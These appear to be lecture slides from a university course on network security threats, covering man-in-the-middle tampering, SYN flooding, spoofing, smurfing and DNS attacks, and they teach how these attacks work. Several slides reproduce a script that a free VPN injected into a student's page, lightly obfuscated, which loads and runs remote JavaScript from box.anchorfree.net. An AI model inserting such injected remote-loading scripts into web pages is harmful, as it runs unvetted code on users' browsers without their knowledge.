Slide 1
Network Security Threats http://www.inf.ed.ac.uk/teaching/courses/cs/
Kami vaniea
18 January

Slide 2


First, some news…
Or in this case, some olds…
https://blog.cloudflare.com/how-syria-turned-off-the-internet/

Slide 3

Syria going offline – November 2012
Article: https://blog.cloudflare.com/how-syria-turned-off-the-internet/
Going offline: https://player.vimeo.com/video/54630037
Going online: https://player.vimeo.com/video/54670123

Slide 4
Each number is an AS, which is a network run by a single group.
Paths shift all the time. This is normal on the internet as the current shortest path is dynamically negotiated (BGP routing).
Each colored line is the current shortest path between two AS’s.
All lines on this graph connect Syria to other parts of the world.
Syria’s AS is, directly connected to three other AS’s.

Slide 5
Syria going offline – November 2012
Article: https://blog.cloudflare.com/how-syria-turned-off-the-internet/
Going offline: https://player.vimeo.com/video/54630037
Going online: https://player.vimeo.com/video/54670123

Slide 6
FAQs
Do you require programming knowledge?
  Yes, but only in general. You should know about object oriented and procedural languages.
Can I skip one of the lectures?
  We do not take attendance or give out marked quizzes. But we also do not record lecture…
Are the courseworks practical or theoretical?
  Both. We have one practical coursework and one theoretical coursework that are marked.
Where is the course webpage?
  http://www.inf.ed.ac.uk/teaching/courses/cs/

Slide 7


Who teaches this course?
Dr Kami Vaniea
Dr Myrto Arapinis

Slide 8
Internet attacks and defenses
Someone finds an exploit
Exploit seen in the wild, possibly to large effect
Short-term workarounds; specific detection/recovery
Proper repairs to software or protocols are issued
Over time, most sties implement repairs
Remaining sites may be black-listed

Slide 9
During normal operation:
My laptop always has the same IP address.
  False
My laptop always has the same MAC wireless address.
  True
VPNs hide my laptops IP from the web site I am visiting.
  True
VPNs protect my data from modification between my computer and the destination website.
  False – VPNs only protect to VPN endpoint
My ISP can add and change cookies sent to a website.
  True – Unless the cookies are encrypted

Slide 10
Types of threats
Interception – Unauthorized viewing of information (Confidentiality)
Modification – Unauthorized changing of information (Integrity)
Fabrication – Unauthorized creation of information
(Integrity)
Interruption – Preventing authorized access
(Availability)

Slide 11
Today we will focus on:
Man in the middle
Denial of service
DNS attack

Slide 12
Man in the middle

Slide 13



Your Computer
The Internet
Website Server
Alice
Bob

Slide 14
Your Computer
The Internet
Website Server
Alice
Bob
Charlie

Slide 15
Charlie is in the middle between Alice and Bob.
Charlie can:
  View traffic
  Change traffic
  Add traffic
  Delete traffic
Charlie could be:
  Internet service provider
  Virtual Private Network (VPN) provider
  WIFI provider such as a coffee shop
  An attacker re-routing your connection
  An incompetent admin (it happens)
Alice
Bob
Charlie

Slide 16
Your Computer
The Internet
Destination Server
Level Three
Verizon
Comcast

Slide 17
VPN Server
Your Computer
The Internet
Level Three
M
Verizon
Comcast
M
Destination Server

Slide 18
The following is an attack that actually happened to a student of mine when they were trying to upload their “set a cookie” homework using a free VPN.

Slide 19
<html>
<head>
<title>Basic web page</title>
<link href="http://vaniea.com/teaching/privacyToday/basic.css" rel="stylesheet" type="text/css"/>
<script>
document.cookie="username=John Doe;";
</script>
</head>
<body> THIS TEXT HAS BEEN CHANGED.
</body>
</html>
Correct Answer

Slide 20
<html>
<head>
<title>Basic web page</title>
<link href="http://vaniea.com/teaching/privacyToday/basic.css" rel="stylesheet" type="text/css"/>
<script>
document.cookie="username=John Doe;";
</script>
</head>
<body> THIS TEXT HAS BEEN CHANGED.
</body>
</html>
Correct Answer
<html>
<head>
<title>Basic web page</title>
<link href="http://vaniea.com/teaching/privacyToday/basic.css" rel="stylesheet" type="text/css"/>
<script>
document.cookie="username=John Doe;";
</script>
</head>
<body><script type="text/javascript">ANCHORFREE_VERSION="633161526"</script><script type='text/javascript'>var _AF2$ = {'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSCNL000550','CT':'z51','HST':'&sessStartTime=1422651433&accessLP=1','AFH':'hss734','RN':Math.floor(Math.random()*999),'TOP':(parent.location!=document.location||top.location!=document.location)?0:1,'AFVER':'3.42','fbw':false,'FBWCNT':0,'FBWCNTNAME':'FBWCNT_FIREFOX','NOFBWNAME':'NO_FBW_FIREFOX','B':'f','VER': 'us'};if(_AF2$.TOP==1){document.write("<scr"+"ipt src='http://box.anchorfree.net/insert/insert.php?sn="+_AF2$.SN+"&ch="+_AF2$.CH+"&v="+ANCHORFREE_VERSION+6+"&b="+_AF2$.B+"&ver="+_AF2$.VER+"&afver="+_AF2$.AFVER+"' type='text/javascript'></scr"+"ipt>");}</script>
THIS TEXT HAS BEEN CHANGED.
</body>
</html>
Attacked Answer

Slide 21
<html>
<head>
<title>Basic web page</title>
<link href="http://vaniea.com/teaching/privacyToday/basic.css" rel="stylesheet" type="text/css"/>
<script>
document.cookie="username=John Doe;";
</script>
</head>
<body> THIS TEXT HAS BEEN CHANGED.
</body>
</html>
Correct Answer
<html>
<head>
<title>Basic web page</title>
<link href="http://vaniea.com/teaching/privacyToday/basic.css" rel="stylesheet" type="text/css"/>
<script>
document.cookie="username=John Doe;";
</script>
</head>
<body><script type="text/javascript">ANCHORFREE_VERSION="633161526"</script><script type='text/javascript'>var _AF2$ = {'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSCNL000550','CT':'z51','HST':'&sessStartTime=1422651433&accessLP=1','AFH':'hss734','RN':Math.floor(Math.random()*999),'TOP':(parent.location!=document.location||top.location!=document.location)?0:1,'AFVER':'3.42','fbw':false,'FBWCNT':0,'FBWCNTNAME':'FBWCNT_FIREFOX','NOFBWNAME':'NO_FBW_FIREFOX','B':'f','VER': 'us'};if(_AF2$.TOP==1){document.write("<scr"+"ipt src='http://box.anchorfree.net/insert/insert.php?sn="+_AF2$.SN+"&ch="+_AF2$.CH+"&v="+ANCHORFREE_VERSION+6+"&b="+_AF2$.B+"&ver="+_AF2$.VER+"&afver="+_AF2$.AFVER+"' type='text/javascript'></scr"+"ipt>");}</script>
THIS TEXT HAS BEEN CHANGED.
</body>
</html>
Attacked Answer

Slide 22
ANCHORFREE_VERSION="633161526“;
var _AF2$ = {'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSCNL000550','CT':'z51','HST':'&sessStartTime=1422651433&accessLP=1','AFH':'hss734','RN':Math.floor(Math.random()*999),'TOP':(parent.location!=document.location||top.location!=document.location)?0:1,'AFVER':'3.42','fbw':false,'FBWCNT':0,'FBWCNTNAME':'FBWCNT_FIREFOX','NOFBWNAME':'NO_FBW_FIREFOX','B':'f','VER': 'us'};if(_AF2$.TOP==1){document.write("<scr"+"ipt src='http://box.anchorfree.net/insert/insert.php?sn="+_AF2$.SN+"&ch="+_AF2$.CH+"&v="+ANCHORFREE_VERSION+6+"&b="+_AF2$.B+"&ver="+_AF2$.VER+"&afver="+_AF2$.AFVER+"' type='text/javascript'></scr"+"ipt>");}

Slide 23
ANCHORFREE_VERSION="633161526“;
var _AF2$ = {'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSCNL000550','CT':'z51','HST':'&sessStartTime=1422651433&accessLP=1','AFH':'hss734','RN':Math.floor(Math.random()*999),'TOP':(parent.location!=document.location||top.location!=document.location)?0:1,'AFVER':'3.42','fbw':false,'FBWCNT':0,'FBWCNTNAME':'FBWCNT_FIREFOX','NOFBWNAME':'NO_FBW_FIREFOX','B':'f','VER': 'us'};if(_AF2$.TOP==1){document.write("<scr"+"ipt src='http://box.anchorfree.net/insert/insert.php?sn="+_AF2$.SN+"&ch="+_AF2$.CH+"&v="+ANCHORFREE_VERSION+6+"&b="+_AF2$.B+"&ver="+_AF2$.VER+"&afver="+_AF2$.AFVER+"' type='text/javascript'></scr"+"ipt>");}

Slide 24
This code is downloading more javascript from box.anchorfree.net and running it on the client.
document.write("<scr"+"ipt src='http://box.anchorfree.net/insert/insert.php?sn="+_AF2$.SN+"&ch="+_AF2$.CH+"&v="+ANCHORFREE_VERSION+6+"&b="+_AF2$.B+"&ver="+_AF2$.VER+"&afver="+_AF2$.AFVER+"' type='text/javascript'></scr"+"ipt>”);

Slide 25
Think-pair-share
Think quietly to yourself for 1 minute
Pair with your neighbor for 3 minutes
Share with the class – group discussion

Slide 26
Think-pair-share:
ANCHORFREE_VERSION="633161526“;
var _AF2$ = {'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSCNL000550','CT':'z51','HST':'&sessStartTime=1422651433&accessLP=1','AFH':'hss734','RN':Math.floor(Math.random()*999),'TOP':(parent.location!=document.location||top.location!=document.location)?0:1,'AFVER':'3.42','fbw':false,'FBWCNT':0,'FBWCNTNAME':'FBWCNT_FIREFOX','NOFBWNAME':'NO_FBW_FIREFOX','B':'f','VER': 'us'};if(_AF2$.TOP==1){document.write("<scr"+"ipt src='http://box.anchorfree.net/insert/insert.php?sn="+_AF2$.SN+"&ch="+_AF2$.CH+"&v="+ANCHORFREE_VERSION+6+"&b="+_AF2$.B+"&ver="+_AF2$.VER+"&afver="+_AF2$.AFVER+"' type='text/javascript'></scr"+"ipt>");}
Why do this attack at all?
This code is complex for a reason, what is it?

Slide 27
In short:
Dangerous stuff happens on the Internet, do not assume data will be safe in transit
Your Computer
The Internet
Here Be Dragons
Website Server

Slide 28
Denial of Service

Slide 29
Denial of Service (DoS)
An attack that prevents valid users from accessing a service.
Common examples:
  Cutting power, cables, etc.
  Overloading a server with invalid traffic
  Removing a user account
Attacks:
  SYN flooding
  Spoofing
  Smurfing

Slide 31

An example network
The Internet
British Telecom
Verizon
Level Three
M
Attacker
Victim Server

Slide 32

SYN Flooding
Send tons of requests at the victim and overload them.
Basic three-part handshake used by Alice to initiate a TCP connection with Bob.
Alice sends many SYN packets, without acknowledging any replies. Bob accumulates more SYN packets than he can handle.

Slide 33
SYN flood example
The Internet
British Telecom
Verizon
Level Three
SYN
ACK
Attacker
Victim Server
Connection | Sequence | IP
Connection | Sequence | IP
Connection 1 | 57 | 1.1.1.1

Slide 34
SYN flood example
Attacker sends SYN and ignores ACK
Victim must maintain state
The Internet
British Telecom
Verizon
Level Three
SYN
SYN
SYN
SYN
SYN
SYN
SYN
Attacker
Victim Server
Connection | Sequence | IP
Connection 1 | 57 | 1.1.1.1
Connection 2 | 452 | 1.1.1.1
Connection 3 | 765 | 1.1.1.1
Connection 4 | 2 | 1.1.1.1
Connection 5 | 546 | 1.1.1.1
Connection 6 | 97 | 1.1.1.1
Connection 7 | 56 | 1.1.1.1
Connection 8 | 15 | 1.1.1.1

Slide 35
SYN Flooding
Problems
  Attribution – attacker users their own IP which could be traced
  Bandwidth – attacker users their own bandwidth which is likely smaller than a server’s
Effective against a small target
  Someone running a game server in their home
Not effective against a large target
  Company website

Slide 36
Spoofing: forged TCP packets
Same as SYN flooding, but forge the source of the TCP packet
Advantages:
  Harder to trace
  ACKs are sent to a second computer, less attacker bandwidth used
Problems:
  Ingress filtering is commonly used to drop packets with source addresses outside their origin network fragment.

Slide 37
Smurfing (directed broadcast)
The smurfing attack exploits the ICMP (Internet Control Message Protocol) whereby remote hosts respond to echo packets to say they are alive (ping).
Some implementations respond to pings to broadcast addresses.
Idea: Ping a LAN to find hosts, which then all respond to the ping.
Attack: make a packet with a forged source address containing the victim’s IP number. Send it to a smurf amplifier, who swamp the target with replies.

Slide 38
Smurfing example
  Attacker sends 1 ping which is sent to every node on the LAN
The Internet
British Telecom
Verizon
Level Three
Ping
Ping
Ping
Ping
Acme Co
Ping
Ping
Attacker
Ping
Victim Server

Slide 39
Smurfing example
  Each node responds to victim
The Internet
British Telecom
Verizon
Level Three
Attacker
Acme Co
Victim Server
Ping
Ping
Ping
Ping
Ping
Ping

Slide 40

LANs that allow Smurf attacks are badly configured.
One approach is to blacklist these LANs.

Slide 41
Distributed Denial of Service (DDoS)
A large number of machines work together to perform an attack that prevents valid users from accessing a service.
Common examples:
  Slashdot effect – a large number of valid users all try and access at once.
  Botnets
  Amazon web services

Slide 42
DNS attacks

Slide 43
Domain Name Service (DNS)
The DNS service translates human friendly URLs such as http://vaniea.com to their IP address such as 69.163.145.230.
Mappings between URLs and IPs are not static.
One domain, such as google.com, may have many IP addresses associated with it.
One way to get in the middle or deny access is to change a DNS entry record.

Slide 44
Questions

